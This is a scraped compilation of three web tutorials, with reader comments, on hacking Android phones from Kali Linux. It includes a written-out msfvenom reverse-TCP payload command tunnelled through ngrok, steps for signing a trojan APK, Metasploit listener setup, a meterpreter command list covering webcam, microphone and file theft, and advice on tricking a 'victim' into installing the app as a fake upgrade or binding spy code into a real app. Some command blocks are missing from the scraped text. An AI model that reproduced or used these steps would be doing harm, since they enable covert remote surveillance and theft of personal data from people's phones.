- Hacking Android Remotely (WAN) using Kali Linux
- Step by Step Demo:
- Step 01: Create an account on Ngrok to download
- Step 02: Unzip the downloaded file
- Step 03: Copy the token, given to your account
- Step 04: Generate a payload by using msfvenom
- Step 05: Start reverse TCP handler
- Step 06: Download the payload on your android phone to get a meterpreter session
- Quick Guide: How To hack android with Kali Linux
- Prerequisite for Hack Android
- Steps to hack Android
- Execution of apk on android.
- Exploit Android Using Kali Linux
- Comments
Hacking Android Remotely (WAN) using Kali Linux
The complete tutorial can be seen on ehacking blog here.
Usually in WAN, first you need to have a Static IP/Hostname and second you need to do Port Forwarding to allow your traffic transmission, and we all know that both are so difficult in real time as we have limited access to ports in a network.
So, what we will do in this scenario, we will setup a secure tunnel using Ngrok.
Ngrok is a tunneling reverse proxy system that establishes tunnels from public endpoint i.e. an internet to a locally running network service. This can help us to create a public HTTP/HTTPS URL for a website running locally in our machine. We don’t need to do any kind of port forwarding while using Ngrok and our network service will eventually expose to the internet with the help of TCP tunneling.
Step by Step Demo:
Step 01: Create an account on Ngrok to download
First you need to install Ngrok in your Kali machine.
Fire up Kali, and browse Ngrok to access its official website: https://ngrok.com/
You have to make an account first. Go to signup option and fill all the necessary fields.
(CAUTION: Do not use your work email or an email that has access to your private information. It is a best practice to use temporary emails while performing penetration testing. You can also use https://temp-mail.org/en/ to create your account)
After signing up, you can download ngrok installer for Linux.
Step 02: Unzip the downloaded file
Go to Download directory where your downloaded file resides.
You have to unzip this file. Use unzip command to extract the file.
Step 03: Copy the token, given to your account
After unzipping, you have to save the token that was given to your account.
Copy the token from here and paste it in your terminal. Make sure to paste the token in a same directory where you have ngrok.
You are all set to use this tool. Type in terminal:
# ./ngrok tcp [Port no:] (choose any port number on which you want to bind a connection)
The forwarding here specifies the TCP tunnel which ngrok has created. The connection has bind to localhost at port 4242. Now we need to generate a malicious payload by using msfvenom.
Step 04: Generate a payload by using msfvenom
# msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=10900 R > /root/Desktop/android.apk
Step 05: Start reverse TCP handler
Set exploit as multi/handler, Lhost as localhost i.e 0.0.0.0, Lport as 4242 and run exploit.
Step 06: Download the payload on your android phone to get a meterpreter session
To download this payload on android device we will upload it on www.upload.ee, a very useful website to upload your files securely & anonymously .
Browse this link on your android phone, it will download the zip file of our payload. Unzip it and install it in your phone. (allow option to install it from third party sources)
After installing and running the app from my android phone, I got a session in my Kali attacking machine.
That is how you can actually exploit an android phone and gain access remotely over the internet rather than on your local area network. After getting a session you know that an attacker can easily get your info, steal your contacts, messages, app data and many more. So, gaining access of your phone is that much easier when you don’t have awareness.
This exploit is tested on Android version 9.0, which is not an old version and currently in use by many users. A healthy tip to secure your Android device is to not install any application from an unknown source, even if you really want to install it, try to read and examine its source code to get an idea whether this file is malicious or not.
Источник
Quick Guide: How To hack android with Kali Linux
In my earlier Post you we have learned how to hack windows using Kali Linux. This time we are going to hack android with Kali Linux. We are making use of msfvenom tool within Kali linux which is best combination of Msfpayload and Msfencode.
NOTE: This tutorial is for educational purpose only.
Prerequisite for Hack Android
- Kali Linux
- Android Phone : For demonstration purpose we have used Android emulator provided by Google.
Steps to hack Android
1. Create Payload
To create Trojan for the android hack we need to create payload using msfvenom utility with Kali linux.
In the above command LHOST ip specified is used within the ifconfig command from Kali Linux.
The above command create trojan apk file which can be installed on the target phone to exploit , however before this we need to sign this apk for proper installation. Follow below list of steps for the same.
a. Create Keystore:
Above command asks about the list of question and password.
b. Sign the created apk file using jarsigner.
c. Verify the apk created using jarsigner.
d. Optimize the apk file using zipalign.
Before proceeding, install zipalign using command below:
Now lets optimize the apk.
So our final apk which we are using to hack android is named as “my0704_sign.apk”.
2. Start the msfconsole on Kali Linux for exploiting the android phone.
In the above msf prompt launch the android payload and multi handler exploit using commands below:
In the command below we are using Kali linux ip for exploit can be taken from ifconfig command on Kali Linux. Also we are using port number 4444 for exploit.
And then give finally exploit command which will wait till execution of apk on the android phone.
Execution of apk on android.
Here we are using the Android emulator provided by Google. Hence you need to download the ISO image from this website.
Once downloaded you can create normal virtual machine in vmware and mount this iso on vm to start the vm machine. Setup android vm using your gmail id.
Источник
Exploit Android Using Kali Linux
Last Updated on May 20, 2021 by Walid Salame 25 Comments
This is a tutorial explaining how to hack android phones with Kali Linux
Step 1: Fire-Up Kali:

Open a terminal, and make a Trojan .apk You can do this by typing :
LHOST=192.168.0.112 ( Change the IP with your own IP address ) To find your own IP type in terminal
LPORT=6227 ( you can chose any port you want but make sure it’s not used )
You can also hack android on WAN i.e. through Internet by using your Public/External IP in the LHOST and by port forwarding
Step 2: Open Another Terminal:
Open another terminal while the apk file is being produced.
start metasploit console, by typing :

Step 3: Set-Up a Listener:
After it loads(it will take some time), load the multi-handler exploit by typing :
Set up a (reverse) payload by typing :
To set L host & L Port type :
(Even if you are hacking on WAN type your private/internal IP here not the public/external)
Step 4: Exploit!

to start the listener type:
Copy the application that you made (adri.apk) from the root folder to you android phone.
or send it to the victim using Uploading services like Dropbox or any sharing website you may like.
Let the Victim install the andri app(as he would think it is meant to upgrade some features on his phone)
However, the option of allowance for Installation of apps from Unknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
And when the victim install your app >>>
Step 5: have fun !

Type help to get a list of the available commend :

and lets say we typed webcam_stream
There comes the Meterpreter prompt:
here is a list of all the commands
[tab]
[content title=”File system”]
Command Description
——- ———–
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
[/content]
[content title=”Networking”]
Command Description
——- ———–
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
[/content]
[content title=”System”]
Command Description
——- ———–
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system’s local date and time
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
[/content]
[content title=”Webcam”]
Command Description
——- ———–
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Comments
how to bind upgrader.apk to a real application. So that when the user downloads the app, it seems like a real app and thus does not create any doubt in the user mind?
Walid Salame says
for that you need to decompress the real app apk file and add your own codes for spying and make the new apk look like an upgrade …
you what you really need is android programming
Walid Salame says
Hello bro thanks for this tutorial but i need help please can u help me this was a great post now my problem is that now i know how to control my phone as per this post but the thing is now i want to know how to control my phone when it is using other network like my phone sim data .. Network so how should i do it please bro can u make a new tutorial explaining this perfectly i mean explaining how to control android when it is on other network please it is my request to u
il faut sur tu utilise ngrok
Walid Salame says
i will try to make a tutorial for that … need sometime
Hi Bro,
I created exploit file on kali linux 2016.1
And then send it through sharing websites then I installed it on my android phone and I didn’t get meterpreter ccommand . I can show u that problems by connecting to u r pC using team viewer.
I appreciate ur answers ihave tried this
for over 5m on the tried and failed tried and failed then I Google but nothing I found
why you set 2 different payload at the first you set up for android and the second is for windows ?
Walid Salame says
your phone and your computer must be in the same network . or you need to use a public IP for your computer
hi brother please tell me how to attach and join the apk with a photo or video or any website in order to send it to my android as photo for exemple; thank for your answer
hi brother;wanna know please how to How to join and attach the apk with a photo or video or siteweb in order to send it to my android
As i like this article.Thanks for sharing it.I am quit basic in this.but what or which app we send to the victim so that we can gather info for our listener port.
hi. thanks for this tutorial. why does not install on android phone?
Utsav Patel says
everything is fine at last ..my apk is blind with msf…all set but when i enter dump_callog or anyother command it give me a error operation failed 1
plz help me.
Walid Salame says
make sure to let your phone install app from unknown source
Walid Salame says
The apk file we made !
got the same error and coudnt find any soloution
I tried to run this, but it was error (2020.1)
meterpreter> webcam_snap
[*] Starting …
[*] Stopped
[-] webcam_start: Operation failed: 1
Hi brothers
I managed to create the application and even install on the target phone but the meterpreter session does not open. Thank you for your reply.
what you get when you try to open meterpreter session ?
hy bro. i have a probleme and i hope u fix this for me.when i put the file apk in the first time. i must put my file apk that i have
I’m sorry i didn’t really understand what you mean
Hello brother , I tried this code but…my meterpreter session doesn’t starts. I’ve searched for it and got my answer … basically I need to first use exploit command and then later install the app, so it works properly till Sending stage (somebyte) to ip. But recently if I try again , after entering exploit -j command it goes again back to …msf exploit(handler) .
Nothing really works now. Please help 🥺
Источник